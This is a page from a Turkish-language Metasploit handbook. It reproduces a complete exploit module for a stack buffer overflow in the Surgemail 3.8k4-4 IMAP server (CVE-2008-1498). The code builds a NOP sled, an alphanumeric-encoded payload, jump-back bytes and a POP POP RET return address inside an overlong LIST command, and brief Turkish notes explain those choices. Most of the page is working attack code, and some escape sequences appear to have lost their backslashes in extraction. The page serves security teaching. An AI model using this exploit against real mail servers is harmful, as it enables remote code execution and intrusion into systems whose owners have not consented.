 class Metasploit3 < Msf::Exploit::Remote
include Msf::Exploit::Remote::Imap
def initialize(info = {})
super(update_info(info,
'Name'
=> 'Surgemail 3.8k4-4 IMAPD LIST Buffer Overflow',
'Description'
=> %q{
This module exploits a stack overflow in the Surgemail IMAP Server
version 3.8k4-4 by sending an overly long LIST command. Valid IMAP
account credentials are required.
},
'Author'
=> [ 'ryujin' ],
'License'
=> MSF_LICENSE,
'Version'
=> '$Revision: 1 $',
'References'
=>
[
[ 'BID', '28260' ],
[ 'CVE', '2008-1498' ],
[ 'URL', 'http://www.milw0rm.com/exploits/5259' ],
],
'Privileged'
=> false,
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
},
'Payload'
=>
{
'Space'
=> 10351,
'EncoderType' => Msf::Encoder::Type::AlphanumMixed,
'DisableNops' => true,
'BadChars'
=> "x00"
},
'Platform'
=> 'win',
'Targets'
=>
[
[ 'Windows Universal', { 'Ret' => "x7ex51x78" } ], # p/p/r 0x0078517e
],
'DisclosureDate' => 'March 13 2008',
'DefaultTarget' => 0))
end
def check
connect
disconnect
if (banner and banner =~ /(Version 3.8k4-4)/)
return Exploit::CheckCode::Vulnerable
end
return Exploit::CheckCode::Safe
end
def exploit
connected = connect_login
nopes = "x90"*(payload_space-payload.encoded.length) # to be fixed with make_nops()
sjump = "xEBxF9x90x90"
# Jmp Back
njump = "xE9xDDxD7xFFxFF" # And Back Again Baby ;)
evil = nopes + payload.encoded + njump + sjump + [target.ret].pack("A3")
print_status("Sending payload")
sploit = '0002 LIST () "/' + evil + '" "PWNED"' + "rn"
sock.put(sploit)
handler
disconnect
end
end

Yukarıdaki kodla ilgili en önemli noktalar:
Shellcode için maksimum alanı belirlendi (Space => 10351) ve DisableNops özelliği kaptılarak
shellcode içinde paddingi kapatıldı.
Varsayılan encoder IMAP doğası gereğince AlphanumMixed seçildi .
3 bytelık POP POP RET dönüş adresleri belirlendi.
Chech fonksiyonu belirlendi bu şekilde çalışmaların tamamlandığı ve gerekli şeyleri bulduğunu
onaylamak için IMAP server bannerı kontrolü eklendi.
Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı

21

 